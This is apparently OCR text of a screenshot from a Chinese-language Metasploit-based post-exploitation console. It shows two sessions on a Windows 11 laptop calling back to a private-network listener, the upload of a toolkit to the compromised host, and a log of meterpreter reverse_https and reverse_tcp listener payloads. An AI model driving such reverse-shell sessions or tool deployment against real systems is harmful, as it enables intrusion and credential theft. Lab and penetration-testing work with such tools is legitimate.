 192.168.1.123 10s 10s 40s
En
192.168.1.114 0s 0s
0s № 2 3 192.168.1.119:8000 <- 192.168.1.114:57124 保留 x64 Windows 11 (10.0 Build 22000). LAPTOP-HOME\wolf @ LAPTOP-HOME PID 21816
0s № 3 3 192.168.1.119:8000 <- 192.168.1.114:57125 保留 x64 Windows 11 (10.0 Build 22000). LAPTOP-HOME\wolf @ LAPTOP-HOME PID 892
172.18.0.2 50s
192.168.1.116 0s
? 192.168.146.11
? 255.255.255.255
实时输出 任务列表 监听载荷 回连过滤 WebDelivery 文件列表 网络拓扑 内网代理 凭证管理 自动编排 智能体 Msfconsole 平台设置
主机IP/模块/参数/结果 清空
06-11 10:57:46 部署Kit套件到Windows主机 192.168.1.114 3
kit.7z 上传完成
7z.exe 上传完成
kit部署完成
使用kit: C:/Users/wolf/Desktop/debug/python3/python.exe -c "import os;print(os.getcwd())"
模块执行完成
发送消息 清空
06-11 10:57:48 MSF >> Completed : /root/metasploit-framework/scripts/pe/7z.exe -> C:/Users/wolf/Desktop/debu
g/7z.exe
06-11 10:57:48 MSF >> Uploaded 773.50 KiB of 773.50 KiB (100.0%): /root/metasploit-framework/scripts/pe/7z.exe
-> C:/Users/wolf/Desktop/debug/7z.exe
06-11 10:57:48 MSF >> Uploading : /root/metasploit-framework/scripts/pe/7z.exe -> C:/Users/wolf/Desktop/debu
g/7z.exe
06-11 10:57:47 模块: 部署Kit套件到Windows主机 SID: 3 执行完成
06-11 10:57:46 MSF >> Completed : /root/metasploit-framework/scripts/pe/kit.7z -> C:/Users/wolf/Desktop/debu
g/kit.7z
06-11 10:57:46 MSF >> Uploaded 19.42 MiB of 19.42 MiB (100.0%): /root/metasploit-framework/scripts/pe/kit.7z ->
C:/Users/wolf/Desktop/debug/kit.7z
06-11 10:57:45 MSF >> Uploaded 16.00 MiB of 19.42 MiB (82.39%): /root/metasploit-framework/scripts/pe/kit.7z ->
C:/Users/wolf/Desktop/debug/kit.7z
06-11 10:57:41 MSF >> Uploaded 8.00 MiB of 19.42 MiB (41.19%): /root/metasploit-framework/scripts/pe/kit.7z ->
C:/Users/wolf/Desktop/debug/kit.7z
06-11 10:57:38 MSF >> Uploading : /root/metasploit-framework/scripts/pe/kit.7z -> C:/Users/wolf/Desktop/debug/
kit.7z
06-11 10:57:36 模块: 部署Kit套件到Windows主机 SID: 3 后台运行中
06-11 10:35:57 后台服务启动完成.
06-11 10:35:57 自定义模块加载完成,加载0个模块
06-11 10:35:57 AI模块加载完成,加载6个模块
06-11 10:35:57 内置模块加载完成,加载111个模块
06-11 10:35:57 历史监听 Payload:windows/x64/meterpreter/reverse_https Port:8000 备份成功
06-11 10:35:57 历史监听 Payload:python/meterpreter/reverse_https Port:6002 备份成功
06-11 10:35:57 历史监听 Payload:linux/x64/meterpreter/reverse_tcp Port:6001 备份成功
06-11 10:35:57 历史监听 Payload:osx/aarch64/meterpreter/reverse_tcp Port:7000 备份成功
06-11 10:22:17 后台服务启动完成.
06-11 10:22:17 自定义模块加载完成,加载0个模块